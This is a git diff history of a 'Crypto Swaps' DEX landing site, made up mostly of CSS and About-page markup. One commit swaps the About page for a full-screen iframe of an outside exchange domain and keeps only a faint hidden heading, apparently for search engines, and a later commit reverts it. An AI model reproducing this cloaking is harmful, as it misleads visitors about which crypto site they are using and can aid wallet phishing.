+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(37,99,235,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(37,99,235,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
   .switch{
-    width:38px;
-    height:38px;
-    margin:-2px 0;
-  }
-
-  .switch span{transform:rotate(90deg)}
-
-  .enter{
-    min-height:50px;
-    margin-top:13px;
-    border-radius:14px;
-  }
-
-  .foot{
-    padding:10px 16px 14px;
-    font-size:.8rem;
-  }
-}
-
-@media (max-width:380px) and (max-height:820px){
-  .stage{padding-top:22px}
-  h1{font-size:2.54rem}
-  .value{margin-top:12px;font-size:.96rem}
-  .app-card{margin-top:22px}
-}
-
-
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(37,99,235,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -763,9 +603,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Crypto Swaps is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 612c01e2: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -555,53 +555,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Crypto Swaps">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Crypto Swaps</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Crypto Swaps & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About Crypto Swaps & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. Crypto Swaps operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Crypto Swaps democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Crypto Swaps Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Crypto Swaps & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit 71612922: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -555,19 +555,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Crypto Swaps & Decentralized Trading
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Crypto Swaps">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Crypto Swaps</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Crypto Swaps & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About Crypto Swaps & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. Crypto Swaps operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Crypto Swaps democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Crypto Swaps Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
